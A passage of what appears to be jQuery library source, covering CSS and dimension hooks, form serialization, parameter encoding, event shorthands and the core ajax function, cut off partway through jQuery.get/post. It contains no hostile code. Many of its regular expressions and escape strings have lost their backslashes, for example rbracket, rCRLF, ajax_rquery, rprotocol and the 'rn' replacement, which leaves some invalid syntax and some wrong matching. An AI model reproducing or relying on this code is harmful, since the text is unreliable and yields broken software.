        name = jQuery.cssProps[ origName ] || ( jQuery.cssProps[ origName ] = vendorPropName( style, origName ) );

        // gets hook for the prefixed version
        // followed by the unprefixed version
        hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

        // Check if we're setting a value
        if ( value !== undefined ) {
            type = typeof value;

            // convert relative number strings (+= or -=) to relative numbers. #7345
            if ( type === "string" && (ret = rrelNum.exec( value )) ) {
                value = ( ret[1] + 1 ) * ret[2] + parseFloat( jQuery.css( elem, name ) );
                // Fixes bug #9237
                type = "number";
            }

            // Make sure that NaN and null values aren't set. See: #7116
            if ( value == null || type === "number" && isNaN( value ) ) {
                return;
            }

            // If a number was passed in, add 'px' to the (except for certain CSS properties)
            if ( type === "number" && !jQuery.cssNumber[ origName ] ) {
                value += "px";
            }

            // Fixes #8908, it can be done more correctly by specifying setters in cssHooks,
            // but it would mean to define eight (for every problematic property) identical functions
            if ( !jQuery.support.clearCloneStyle && value === "" && name.indexOf("background") === 0 ) {
                style[ name ] = "inherit";
            }

            // If a hook was provided, use that value, otherwise just set the specified value
            if ( !hooks || !("set" in hooks) || (value = hooks.set( elem, value, extra )) !== undefined ) {
                style[ name ] = value;
            }

        } else {
            // If a hook was provided get the non-computed value from there
            if ( hooks && "get" in hooks && (ret = hooks.get( elem, false, extra )) !== undefined ) {
                return ret;
            }

            // Otherwise just get the value from the style object
            return style[ name ];
        }
    },

    css: function( elem, name, extra, styles ) {
        var val, num, hooks,
            origName = jQuery.camelCase( name );

        // Make sure that we're working with the right name
        name = jQuery.cssProps[ origName ] || ( jQuery.cssProps[ origName ] = vendorPropName( elem.style, origName ) );

        // gets hook for the prefixed version
        // followed by the unprefixed version
        hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

        // If a hook was provided get the computed value from there
        if ( hooks && "get" in hooks ) {
            val = hooks.get( elem, true, extra );
        }

        // Otherwise, if a way to get the computed value exists, use that
        if ( val === undefined ) {
            val = curCSS( elem, name, styles );
        }

        //convert "normal" to computed value
        if ( val === "normal" && name in cssNormalTransform ) {
            val = cssNormalTransform[ name ];
        }

        // Return, converting to number if forced or a qualifier was provided and val looks numeric
        if ( extra === "" || extra ) {
            num = parseFloat( val );
            return extra === true || jQuery.isNumeric( num ) ? num || 0 : val;
        }
        return val;
    }
});

curCSS = function( elem, name, _computed ) {
    var width, minWidth, maxWidth,
        computed = _computed || getStyles( elem ),

        // Support: IE9
        // getPropertyValue is only needed for .css('filter') in IE9, see #12537
        ret = computed ? computed.getPropertyValue( name ) || computed[ name ] : undefined,
        style = elem.style;

    if ( computed ) {

        if ( ret === "" && !jQuery.contains( elem.ownerDocument, elem ) ) {
            ret = jQuery.style( elem, name );
        }

        // Support: Safari 5.1
        // A tribute to the "awesome hack by Dean Edwards"
        // Safari 5.1.7 (at least) returns percentage for a larger set of values, but width seems to be reliably pixels
        // this is against the CSSOM draft spec: http://dev.w3.org/csswg/cssom/#resolved-values
        if ( rnumnonpx.test( ret ) && rmargin.test( name ) ) {

            // Remember the original values
            width = style.width;
            minWidth = style.minWidth;
            maxWidth = style.maxWidth;

            // Put in the new values to get a computed value out
            style.minWidth = style.maxWidth = style.width = ret;
            ret = computed.width;

            // Revert the changed values
            style.width = width;
            style.minWidth = minWidth;
            style.maxWidth = maxWidth;
        }
    }

    return ret;
};


function setPositiveNumber( elem, value, subtract ) {
    var matches = rnumsplit.exec( value );
    return matches ?
        // Guard against undefined "subtract", e.g., when used as in cssHooks
        Math.max( 0, matches[ 1 ] - ( subtract || 0 ) ) + ( matches[ 2 ] || "px" ) :
        value;
}

function augmentWidthOrHeight( elem, name, extra, isBorderBox, styles ) {
    var i = extra === ( isBorderBox ? "border" : "content" ) ?
        // If we already have the right measurement, avoid augmentation
        4 :
        // Otherwise initialize for horizontal or vertical properties
        name === "width" ? 1 : 0,

        val = 0;

    for ( ; i < 4; i += 2 ) {
        // both box models exclude margin, so add it if we want it
        if ( extra === "margin" ) {
            val += jQuery.css( elem, extra + cssExpand[ i ], true, styles );
        }

        if ( isBorderBox ) {
            // border-box includes padding, so remove it if we want content
            if ( extra === "content" ) {
                val -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
            }

            // at this point, extra isn't border nor margin, so remove border
            if ( extra !== "margin" ) {
                val -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
            }
        } else {
            // at this point, extra isn't content, so add padding
            val += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

            // at this point, extra isn't content nor padding, so add border
            if ( extra !== "padding" ) {
                val += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
            }
        }
    }

    return val;
}

function getWidthOrHeight( elem, name, extra ) {

    // Start with offset property, which is equivalent to the border-box value
    var valueIsBorderBox = true,
        val = name === "width" ? elem.offsetWidth : elem.offsetHeight,
        styles = getStyles( elem ),
        isBorderBox = jQuery.support.boxSizing && jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

    // some non-html elements return undefined for offsetWidth, so check for null/undefined
    // svg - https://bugzilla.mozilla.org/show_bug.cgi?id=649285
    // MathML - https://bugzilla.mozilla.org/show_bug.cgi?id=491668
    if ( val <= 0 || val == null ) {
        // Fall back to computed then uncomputed css if necessary
        val = curCSS( elem, name, styles );
        if ( val < 0 || val == null ) {
            val = elem.style[ name ];
        }

        // Computed unit is not pixels. Stop here and return.
        if ( rnumnonpx.test(val) ) {
            return val;
        }

        // we need the check for style in case a browser which returns unreliable values
        // for getComputedStyle silently falls back to the reliable elem.style
        valueIsBorderBox = isBorderBox && ( jQuery.support.boxSizingReliable || val === elem.style[ name ] );

        // Normalize "", auto, and prepare for extra
        val = parseFloat( val ) || 0;
    }

    // use the active box-sizing model to add/subtract irrelevant styles
    return ( val +
        augmentWidthOrHeight(
            elem,
            name,
            extra || ( isBorderBox ? "border" : "content" ),
            valueIsBorderBox,
            styles
        )
    ) + "px";
}

// Try to determine the default display value of an element
function css_defaultDisplay( nodeName ) {
    var doc = document,
        display = elemdisplay[ nodeName ];

    if ( !display ) {
        display = actualDisplay( nodeName, doc );

        // If the simple way fails, read from inside an iframe
        if ( display === "none" || !display ) {
            // Use the already-created iframe if possible
            iframe = ( iframe ||
                jQuery("<iframe frameborder='0' width='0' height='0'/>")
                .css( "cssText", "display:block !important" )
            ).appendTo( doc.documentElement );

            // Always write a new HTML skeleton so Webkit and Firefox don't choke on reuse
            doc = ( iframe[0].contentWindow || iframe[0].contentDocument ).document;
            doc.write("<!doctype html><html><body>");
            doc.close();

            display = actualDisplay( nodeName, doc );
            iframe.detach();
        }

        // Store the correct default display
        elemdisplay[ nodeName ] = display;
    }

    return display;
}

// Called ONLY from within css_defaultDisplay
function actualDisplay( name, doc ) {
    var elem = jQuery( doc.createElement( name ) ).appendTo( doc.body ),
        display = jQuery.css( elem[0], "display" );
    elem.remove();
    return display;
}

jQuery.each([ "height", "width" ], function( i, name ) {
    jQuery.cssHooks[ name ] = {
        get: function( elem, computed, extra ) {
            if ( computed ) {
                // certain elements can have dimension info if we invisibly show them
                // however, it must have a current display style that would benefit from this
                return elem.offsetWidth === 0 && rdisplayswap.test( jQuery.css( elem, "display" ) ) ?
                    jQuery.swap( elem, cssShow, function() {
                        return getWidthOrHeight( elem, name, extra );
                    }) :
                    getWidthOrHeight( elem, name, extra );
            }
        },

        set: function( elem, value, extra ) {
            var styles = extra && getStyles( elem );
            return setPositiveNumber( elem, value, extra ?
                augmentWidthOrHeight(
                    elem,
                    name,
                    extra,
                    jQuery.support.boxSizing && jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
                    styles
                ) : 0
            );
        }
    };
});

// These hooks cannot be added until DOM ready because the support test
// for it is not run until after DOM ready
jQuery(function() {
    // Support: Android 2.3
    if ( !jQuery.support.reliableMarginRight ) {
        jQuery.cssHooks.marginRight = {
            get: function( elem, computed ) {
                if ( computed ) {
                    // Support: Android 2.3
                    // WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
                    // Work around by temporarily setting element display to inline-block
                    return jQuery.swap( elem, { "display": "inline-block" },
                        curCSS, [ elem, "marginRight" ] );
                }
            }
        };
    }

    // Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
    // getComputedStyle returns percent when specified for top/left/bottom/right
    // rather than make the css module depend on the offset module, we just check for it here
    if ( !jQuery.support.pixelPosition && jQuery.fn.position ) {
        jQuery.each( [ "top", "left" ], function( i, prop ) {
            jQuery.cssHooks[ prop ] = {
                get: function( elem, computed ) {
                    if ( computed ) {
                        computed = curCSS( elem, prop );
                        // if curCSS returns percentage, fallback to offset
                        return rnumnonpx.test( computed ) ?
                            jQuery( elem ).position()[ prop ] + "px" :
                            computed;
                    }
                }
            };
        });
    }

});

if ( jQuery.expr && jQuery.expr.filters ) {
    jQuery.expr.filters.hidden = function( elem ) {
        // Support: Opera <= 12.12
        // Opera reports offsetWidths and offsetHeights less than zero on some elements
        return elem.offsetWidth <= 0 && elem.offsetHeight <= 0;
    };

    jQuery.expr.filters.visible = function( elem ) {
        return !jQuery.expr.filters.hidden( elem );
    };
}

// These hooks are used by animate to expand properties
jQuery.each({
    margin: "",
    padding: "",
    border: "Width"
}, function( prefix, suffix ) {
    jQuery.cssHooks[ prefix + suffix ] = {
        expand: function( value ) {
            var i = 0,
                expanded = {},

                // assumes a single number if not a string
                parts = typeof value === "string" ? value.split(" ") : [ value ];

            for ( ; i < 4; i++ ) {
                expanded[ prefix + cssExpand[ i ] + suffix ] =
                    parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
            }

            return expanded;
        }
    };

    if ( !rmargin.test( prefix ) ) {
        jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
    }
});
var r20 = /%20/g,
    rbracket = /[]$/,
    rCRLF = /r?n/g,
    rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
    rsubmittable = /^(?:input|select|textarea|keygen)/i;

jQuery.fn.extend({
    serialize: function() {
        return jQuery.param( this.serializeArray() );
    },
    serializeArray: function() {
        return this.map(function(){
            // Can add propHook for "elements" to filter or add form elements
            var elements = jQuery.prop( this, "elements" );
            return elements ? jQuery.makeArray( elements ) : this;
        })
        .filter(function(){
            var type = this.type;
            // Use .is(":disabled") so that fieldset[disabled] works
            return this.name && !jQuery( this ).is( ":disabled" ) &&
                rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
                ( this.checked || !manipulation_rcheckableType.test( type ) );
        })
        .map(function( i, elem ){
            var val = jQuery( this ).val();

            return val == null ?
                null :
                jQuery.isArray( val ) ?
                    jQuery.map( val, function( val ){
                        return { name: elem.name, value: val.replace( rCRLF, "rn" ) };
                    }) :
                    { name: elem.name, value: val.replace( rCRLF, "rn" ) };
        }).get();
    }
});

//Serialize an array of form elements or a set of
//key/values into a query string
jQuery.param = function( a, traditional ) {
    var prefix,
        s = [],
        add = function( key, value ) {
            // If value is a function, invoke it and return its value
            value = jQuery.isFunction( value ) ? value() : ( value == null ? "" : value );
            s[ s.length ] = encodeURIComponent( key ) + "=" + encodeURIComponent( value );
        };

    // Set traditional to true for jQuery <= 1.3.2 behavior.
    if ( traditional === undefined ) {
        traditional = jQuery.ajaxSettings && jQuery.ajaxSettings.traditional;
    }

    // If an array was passed in, assume that it is an array of form elements.
    if ( jQuery.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {
        // Serialize the form elements
        jQuery.each( a, function() {
            add( this.name, this.value );
        });

    } else {
        // If traditional, encode the "old" way (the way 1.3.2 or older
        // did it), otherwise encode params recursively.
        for ( prefix in a ) {
            buildParams( prefix, a[ prefix ], traditional, add );
        }
    }

    // Return the resulting serialization
    return s.join( "&" ).replace( r20, "+" );
};

function buildParams( prefix, obj, traditional, add ) {
    var name;

    if ( jQuery.isArray( obj ) ) {
        // Serialize array item.
        jQuery.each( obj, function( i, v ) {
            if ( traditional || rbracket.test( prefix ) ) {
                // Treat each array item as a scalar.
                add( prefix, v );

            } else {
                // Item is non-scalar (array or object), encode its numeric index.
                buildParams( prefix + "[" + ( typeof v === "object" ? i : "" ) + "]", v, traditional, add );
            }
        });

    } else if ( !traditional && jQuery.type( obj ) === "object" ) {
        // Serialize object item.
        for ( name in obj ) {
            buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );
        }

    } else {
        // Serialize scalar item.
        add( prefix, obj );
    }
}
jQuery.each( ("blur focus focusin focusout load resize scroll unload click dblclick " +
    "mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
    "change select submit keydown keypress keyup error contextmenu").split(" "), function( i, name ) {

    // Handle event binding
    jQuery.fn[ name ] = function( data, fn ) {
        return arguments.length > 0 ?
            this.on( name, null, data, fn ) :
            this.trigger( name );
    };
});

jQuery.fn.extend({
    hover: function( fnOver, fnOut ) {
        return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
    },

    bind: function( types, data, fn ) {
        return this.on( types, null, data, fn );
    },
    unbind: function( types, fn ) {
        return this.off( types, null, fn );
    },

    delegate: function( selector, types, data, fn ) {
        return this.on( types, selector, data, fn );
    },
    undelegate: function( selector, types, fn ) {
        // ( namespace ) or ( selector, types [, fn] )
        return arguments.length === 1 ? this.off( selector, "**" ) : this.off( types, selector || "**", fn );
    }
});
var
    // Document location
    ajaxLocParts,
    ajaxLocation,

    ajax_nonce = jQuery.now(),

    ajax_rquery = /?/,
    rhash = /#.*$/,
    rts = /([?&])_=[^&]*/,
    rheaders = /^(.*?):[ t]*([^rn]*)$/mg,
    // #7653, #8125, #8152: local protocol detection
    rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
    rnoContent = /^(?:GET|HEAD)$/,
    rprotocol = /^///,
    rurl = /^([w.+-]+:)(?://([^/?#:]*)(?::(d+)|)|)/,

    // Keep a copy of the old load method
    _load = jQuery.fn.load,

    /* Prefilters
     * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
     * 2) These are called:
     *    - BEFORE asking for a transport
     *    - AFTER param serialization (s.data is a string if s.processData is true)
     * 3) key is the dataType
     * 4) the catchall symbol "*" can be used
     * 5) execution will start with transport dataType and THEN continue down to "*" if needed
     */
    prefilters = {},

    /* Transports bindings
     * 1) key is the dataType
     * 2) the catchall symbol "*" can be used
     * 3) selection will start with transport dataType and THEN go to "*" if needed
     */
    transports = {},

    // Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
    allTypes = "*/".concat("*");

// #8138, IE may throw an exception when accessing
// a field from window.location if document.domain has been set
try {
    ajaxLocation = location.href;
} catch( e ) {
    // Use the href attribute of an A element
    // since IE will modify it given document.location
    ajaxLocation = document.createElement( "a" );
    ajaxLocation.href = "";
    ajaxLocation = ajaxLocation.href;
}

// Segment location into parts
ajaxLocParts = rurl.exec( ajaxLocation.toLowerCase() ) || [];

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
function addToPrefiltersOrTransports( structure ) {

    // dataTypeExpression is optional and defaults to "*"
    return function( dataTypeExpression, func ) {

        if ( typeof dataTypeExpression !== "string" ) {
            func = dataTypeExpression;
            dataTypeExpression = "*";
        }

        var dataType,
            i = 0,
            dataTypes = dataTypeExpression.toLowerCase().match( core_rnotwhite ) || [];

        if ( jQuery.isFunction( func ) ) {
            // For each dataType in the dataTypeExpression
            while ( (dataType = dataTypes[i++]) ) {
                // Prepend if requested
                if ( dataType[0] === "+" ) {
                    dataType = dataType.slice( 1 ) || "*";
                    (structure[ dataType ] = structure[ dataType ] || []).unshift( func );

                // Otherwise append
                } else {
                    (structure[ dataType ] = structure[ dataType ] || []).push( func );
                }
            }
        }
    };
}

// Base inspection function for prefilters and transports
function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {

    var inspected = {},
        seekingTransport = ( structure === transports );

    function inspect( dataType ) {
        var selected;
        inspected[ dataType ] = true;
        jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {
            var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );
            if( typeof dataTypeOrTransport === "string" && !seekingTransport && !inspected[ dataTypeOrTransport ] ) {
                options.dataTypes.unshift( dataTypeOrTransport );
                inspect( dataTypeOrTransport );
                return false;
            } else if ( seekingTransport ) {
                return !( selected = dataTypeOrTransport );
            }
        });
        return selected;
    }

    return inspect( options.dataTypes[ 0 ] ) || !inspected[ "*" ] && inspect( "*" );
}

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes #9887
function ajaxExtend( target, src ) {
    var key, deep,
        flatOptions = jQuery.ajaxSettings.flatOptions || {};

    for ( key in src ) {
        if ( src[ key ] !== undefined ) {
            ( flatOptions[ key ] ? target : ( deep || (deep = {}) ) )[ key ] = src[ key ];
        }
    }
    if ( deep ) {
        jQuery.extend( true, target, deep );
    }

    return target;
}

jQuery.fn.load = function( url, params, callback ) {
    if ( typeof url !== "string" && _load ) {
        return _load.apply( this, arguments );
    }

    var selector, type, response,
        self = this,
        off = url.indexOf(" ");

    if ( off >= 0 ) {
        selector = url.slice( off );
        url = url.slice( 0, off );
    }

    // If it's a function
    if ( jQuery.isFunction( params ) ) {

        // We assume that it's the callback
        callback = params;
        params = undefined;

    // Otherwise, build a param string
    } else if ( params && typeof params === "object" ) {
        type = "POST";
    }

    // If we have elements to modify, make the request
    if ( self.length > 0 ) {
        jQuery.ajax({
            url: url,

            // if "type" variable is undefined, then "GET" method will be used
            type: type,
            dataType: "html",
            data: params
        }).done(function( responseText ) {

            // Save response for use in complete callback
            response = arguments;

            self.html( selector ?

                // If a selector was specified, locate the right elements in a dummy div
                // Exclude scripts to avoid IE 'Permission Denied' errors
                jQuery("<div>").append( jQuery.parseHTML( responseText ) ).find( selector ) :

                // Otherwise use the full result
                responseText );

        }).complete( callback && function( jqXHR, status ) {
            self.each( callback, response || [ jqXHR.responseText, status, jqXHR ] );
        });
    }

    return this;
};

// Attach a bunch of functions for handling common AJAX events
jQuery.each( [ "ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend" ], function( i, type ){
    jQuery.fn[ type ] = function( fn ){
        return this.on( type, fn );
    };
});

jQuery.extend({

    // Counter for holding the number of active queries
    active: 0,

    // Last-Modified header cache for next request
    lastModified: {},
    etag: {},

    ajaxSettings: {
        url: ajaxLocation,
        type: "GET",
        isLocal: rlocalProtocol.test( ajaxLocParts[ 1 ] ),
        global: true,
        processData: true,
        async: true,
        contentType: "application/x-www-form-urlencoded; charset=UTF-8",
        /*
        timeout: 0,
        data: null,
        dataType: null,
        username: null,
        password: null,
        cache: null,
        throws: false,
        traditional: false,
        headers: {},
        */

        accepts: {
            "*": allTypes,
            text: "text/plain",
            html: "text/html",
            xml: "application/xml, text/xml",
            json: "application/json, text/javascript"
        },

        contents: {
            xml: /xml/,
            html: /html/,
            json: /json/
        },

        responseFields: {
            xml: "responseXML",
            text: "responseText",
            json: "responseJSON"
        },

        // Data converters
        // Keys separate source (or catchall "*") and destination types with a single space
        converters: {

            // Convert anything to text
            "* text": String,

            // Text to html (true = no transformation)
            "text html": true,

            // Evaluate text as a json expression
            "text json": jQuery.parseJSON,

            // Parse text as xml
            "text xml": jQuery.parseXML
        },

        // For options that shouldn't be deep extended:
        // you can add your own custom options here if
        // and when you create one that shouldn't be
        // deep extended (see ajaxExtend)
        flatOptions: {
            url: true,
            context: true
        }
    },

    // Creates a full fledged settings object into target
    // with both ajaxSettings and settings fields.
    // If target is omitted, writes into ajaxSettings.
    ajaxSetup: function( target, settings ) {
        return settings ?

            // Building a settings object
            ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :

            // Extending ajaxSettings
            ajaxExtend( jQuery.ajaxSettings, target );
    },

    ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),
    ajaxTransport: addToPrefiltersOrTransports( transports ),

    // Main method
    ajax: function( url, options ) {

        // If url is an object, simulate pre-1.5 signature
        if ( typeof url === "object" ) {
            options = url;
            url = undefined;
        }

        // Force options to be an object
        options = options || {};

        var transport,
            // URL without anti-cache param
            cacheURL,
            // Response headers
            responseHeadersString,
            responseHeaders,
            // timeout handle
            timeoutTimer,
            // Cross-domain detection vars
            parts,
            // To know if global events are to be dispatched
            fireGlobals,
            // Loop variable
            i,
            // Create the final options object
            s = jQuery.ajaxSetup( {}, options ),
            // Callbacks context
            callbackContext = s.context || s,
            // Context for global events is callbackContext if it is a DOM node or jQuery collection
            globalEventContext = s.context && ( callbackContext.nodeType || callbackContext.jquery ) ?
                jQuery( callbackContext ) :
                jQuery.event,
            // Deferreds
            deferred = jQuery.Deferred(),
            completeDeferred = jQuery.Callbacks("once memory"),
            // Status-dependent callbacks
            statusCode = s.statusCode || {},
            // Headers (they are sent all at once)
            requestHeaders = {},
            requestHeadersNames = {},
            // The jqXHR state
            state = 0,
            // Default abort message
            strAbort = "canceled",
            // Fake xhr
            jqXHR = {
                readyState: 0,

                // Builds headers hashtable if needed
                getResponseHeader: function( key ) {
                    var match;
                    if ( state === 2 ) {
                        if ( !responseHeaders ) {
                            responseHeaders = {};
                            while ( (match = rheaders.exec( responseHeadersString )) ) {
                                responseHeaders[ match[1].toLowerCase() ] = match[ 2 ];
                            }
                        }
                        match = responseHeaders[ key.toLowerCase() ];
                    }
                    return match == null ? null : match;
                },

                // Raw string
                getAllResponseHeaders: function() {
                    return state === 2 ? responseHeadersString : null;
                },

                // Caches the header
                setRequestHeader: function( name, value ) {
                    var lname = name.toLowerCase();
                    if ( !state ) {
                        name = requestHeadersNames[ lname ] = requestHeadersNames[ lname ] || name;
                        requestHeaders[ name ] = value;
                    }
                    return this;
                },

                // Overrides response content-type header
                overrideMimeType: function( type ) {
                    if ( !state ) {
                        s.mimeType = type;
                    }
                    return this;
                },

                // Status-dependent callbacks
                statusCode: function( map ) {
                    var code;
                    if ( map ) {
                        if ( state < 2 ) {
                            for ( code in map ) {
                                // Lazy-add the new callback in a way that preserves old ones
                                statusCode[ code ] = [ statusCode[ code ], map[ code ] ];
                            }
                        } else {
                            // Execute the appropriate callbacks
                            jqXHR.always( map[ jqXHR.status ] );
                        }
                    }
                    return this;
                },

                // Cancel the request
                abort: function( statusText ) {
                    var finalText = statusText || strAbort;
                    if ( transport ) {
                        transport.abort( finalText );
                    }
                    done( 0, finalText );
                    return this;
                }
            };

        // Attach deferreds
        deferred.promise( jqXHR ).complete = completeDeferred.add;
        jqXHR.success = jqXHR.done;
        jqXHR.error = jqXHR.fail;

        // Remove hash character (#7531: and string promotion)
        // Add protocol if not provided (prefilters might expect it)
        // Handle falsy url in the settings object (#10093: consistency with old signature)
        // We also use the url parameter if available
        s.url = ( ( url || s.url || ajaxLocation ) + "" ).replace( rhash, "" )
            .replace( rprotocol, ajaxLocParts[ 1 ] + "//" );

        // Alias method option to type as per ticket #12004
        s.type = options.method || options.type || s.method || s.type;

        // Extract dataTypes list
        s.dataTypes = jQuery.trim( s.dataType || "*" ).toLowerCase().match( core_rnotwhite ) || [""];

        // A cross-domain request is in order when we have a protocol:host:port mismatch
        if ( s.crossDomain == null ) {
            parts = rurl.exec( s.url.toLowerCase() );
            s.crossDomain = !!( parts &&
                ( parts[ 1 ] !== ajaxLocParts[ 1 ] || parts[ 2 ] !== ajaxLocParts[ 2 ] ||
                    ( parts[ 3 ] || ( parts[ 1 ] === "http:" ? "80" : "443" ) ) !==
                        ( ajaxLocParts[ 3 ] || ( ajaxLocParts[ 1 ] === "http:" ? "80" : "443" ) ) )
            );
        }

        // Convert data if not already a string
        if ( s.data && s.processData && typeof s.data !== "string" ) {
            s.data = jQuery.param( s.data, s.traditional );
        }

        // Apply prefilters
        inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );

        // If request was aborted inside a prefilter, stop there
        if ( state === 2 ) {
            return jqXHR;
        }

        // We can fire global events as of now if asked to
        fireGlobals = s.global;

        // Watch for a new set of requests
        if ( fireGlobals && jQuery.active++ === 0 ) {
            jQuery.event.trigger("ajaxStart");
        }

        // Uppercase the type
        s.type = s.type.toUpperCase();

        // Determine if request has content
        s.hasContent = !rnoContent.test( s.type );

        // Save the URL in case we're toying with the If-Modified-Since
        // and/or If-None-Match header later on
        cacheURL = s.url;

        // More options handling for requests with no content
        if ( !s.hasContent ) {

            // If data is available, append data to url
            if ( s.data ) {
                cacheURL = ( s.url += ( ajax_rquery.test( cacheURL ) ? "&" : "?" ) + s.data );
                // #9682: remove data so that it's not used in an eventual retry
                delete s.data;
            }

            // Add anti-cache in url if needed
            if ( s.cache === false ) {
                s.url = rts.test( cacheURL ) ?

                    // If there is already a '_' parameter, set its value
                    cacheURL.replace( rts, "$1_=" + ajax_nonce++ ) :

                    // Otherwise add one to the end
                    cacheURL + ( ajax_rquery.test( cacheURL ) ? "&" : "?" ) + "_=" + ajax_nonce++;
            }
        }

        // Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
        if ( s.ifModified ) {
            if ( jQuery.lastModified[ cacheURL ] ) {
                jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ cacheURL ] );
            }
            if ( jQuery.etag[ cacheURL ] ) {
                jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ cacheURL ] );
            }
        }

        // Set the correct header, if data is being sent
        if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {
            jqXHR.setRequestHeader( "Content-Type", s.contentType );
        }

        // Set the Accepts header for the server, depending on the dataType
        jqXHR.setRequestHeader(
            "Accept",
            s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[0] ] ?
                s.accepts[ s.dataTypes[0] ] + ( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
                s.accepts[ "*" ]
        );

        // Check for headers option
        for ( i in s.headers ) {
            jqXHR.setRequestHeader( i, s.headers[ i ] );
        }

        // Allow custom headers/mimetypes and early abort
        if ( s.beforeSend && ( s.beforeSend.call( callbackContext, jqXHR, s ) === false || state === 2 ) ) {
            // Abort if not done already and return
            return jqXHR.abort();
        }

        // aborting is no longer a cancellation
        strAbort = "abort";

        // Install callbacks on deferreds
        for ( i in { success: 1, error: 1, complete: 1 } ) {
            jqXHR[ i ]( s[ i ] );
        }

        // Get transport
        transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );

        // If no transport, we auto-abort
        if ( !transport ) {
            done( -1, "No Transport" );
        } else {
            jqXHR.readyState = 1;

            // Send global event
            if ( fireGlobals ) {
                globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );
            }
            // Timeout
            if ( s.async && s.timeout > 0 ) {
                timeoutTimer = setTimeout(function() {
                    jqXHR.abort("timeout");
                }, s.timeout );
            }

            try {
                state = 1;
                transport.send( requestHeaders, done );
            } catch ( e ) {
                // Propagate exception as error if not done
                if ( state < 2 ) {
                    done( -1, e );
                // Simply rethrow otherwise
                } else {
                    throw e;
                }
            }
        }

        // Callback for when everything is done
        function done( status, nativeStatusText, responses, headers ) {
            var isSuccess, success, error, response, modified,
                statusText = nativeStatusText;

            // Called once
            if ( state === 2 ) {
                return;
            }

            // State is "done" now
            state = 2;

            // Clear timeout if it exists
            if ( timeoutTimer ) {
                clearTimeout( timeoutTimer );
            }

            // Dereference transport for early garbage collection
            // (no matter how long the jqXHR object will be used)
            transport = undefined;

            // Cache response headers
            responseHeadersString = headers || "";

            // Set readyState
            jqXHR.readyState = status > 0 ? 4 : 0;

            // Determine if successful
            isSuccess = status >= 200 && status < 300 || status === 304;

            // Get response data
            if ( responses ) {
                response = ajaxHandleResponses( s, jqXHR, responses );
            }

            // Convert no matter what (that way responseXXX fields are always set)
            response = ajaxConvert( s, response, jqXHR, isSuccess );

            // If successful, handle type chaining
            if ( isSuccess ) {

                // Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
                if ( s.ifModified ) {
                    modified = jqXHR.getResponseHeader("Last-Modified");
                    if ( modified ) {
                        jQuery.lastModified[ cacheURL ] = modified;
                    }
                    modified = jqXHR.getResponseHeader("etag");
                    if ( modified ) {
                        jQuery.etag[ cacheURL ] = modified;
                    }
                }

                // if no content
                if ( status === 204 || s.type === "HEAD" ) {
                    statusText = "nocontent";

                // if not modified
                } else if ( status === 304 ) {
                    statusText = "notmodified";

                // If we have data, let's convert it
                } else {
                    statusText = response.state;
                    success = response.data;
                    error = response.error;
                    isSuccess = !error;
                }
            } else {
                // We extract error from statusText
                // then normalize statusText and status for non-aborts
                error = statusText;
                if ( status || !statusText ) {
                    statusText = "error";
                    if ( status < 0 ) {
                        status = 0;
                    }
                }
            }

            // Set data for the fake xhr object
            jqXHR.status = status;
            jqXHR.statusText = ( nativeStatusText || statusText ) + "";

            // Success/Error
            if ( isSuccess ) {
                deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );
            } else {
                deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );
            }

            // Status-dependent callbacks
            jqXHR.statusCode( statusCode );
            statusCode = undefined;

            if ( fireGlobals ) {
                globalEventContext.trigger( isSuccess ? "ajaxSuccess" : "ajaxError",
                    [ jqXHR, s, isSuccess ? success : error ] );
            }

            // Complete
            completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );

            if ( fireGlobals ) {
                globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );
                // Handle the global AJAX counter
                if ( !( --jQuery.active ) ) {
                    jQuery.event.trigger("ajaxStop");
                }
            }
        }

        return jqXHR;
    },

    getJSON: function( url, data, callback ) {
        return jQuery.get( url, data, callback, "json" );
    },

    getScript: function( url, callback ) {
        return jQuery.get( url, undefined, callback, "script" );
    }
});

jQuery.each( [ "get", "post" ], function( i, method ) {
    jQuery[ method ] = function( url, data, callback, type ) {
        // shift arguments if data argument was omitted
        if ( jQuery.isFunction( data ) ) {
            type = type || callback;
            callback = data;
            data = undefined;
        }

        return jQuery.ajax({
